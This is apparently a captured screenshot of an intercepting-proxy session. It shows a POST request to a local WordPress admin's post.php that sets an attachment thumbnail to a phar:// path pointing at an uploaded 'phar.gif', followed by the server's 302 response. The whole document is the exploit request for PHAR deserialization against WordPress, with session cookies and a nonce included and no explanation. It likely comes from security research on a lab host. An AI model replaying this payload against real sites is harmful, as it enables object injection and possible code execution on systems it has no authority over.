 Request
Raw Params Headers Hex
POST /wp-admin/post.php HTTP/1.1
Host: 192.168.43.44
Content-Length: 174
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.43.44
Referer: http://192.168.43.44/wp-admin/post-new.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
wordpress_=test%7C1607567316%7C3dUdl0zdT62YzFeqNysZeTpuiFg59foShXsfBB
cOUgG%7Cfa8831c1962c7d1c86b5ef5e9edea8a763be006a2817e4915e9ce6f92a485
263; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_=test%7C1607567316%7C3dUdl0zdT62YzFeqNysZeTpuiFg5
9foShXsfBBcOUgG%7C9b3d0a55ec3248a109da880715a8cd8d9673f2de7f577dd3257
a9d49277a360b; wp-settings-time-3=1607394539;
wp-settings-3=editor%3Dtinymce%26libraryContent%3Dbrowse
Connection: close
_wpnonce=7a122d304d&_wp_http_referer=%2Fwp-
admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editattachment&po
st_ID=68&thumb=phar://../wp-content/uploads/2020/12/phar.gif
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Tue, 08 Dec 2020 06:35:05 GMT
Server: Apache/2.4.34 (Unix) PHP/7.1.23
X-Powered-By: PHP/7.1.23
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
X-Redirect-By: WordPress
Location: /wp-admin/post.php?post=68&action=edit&me
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8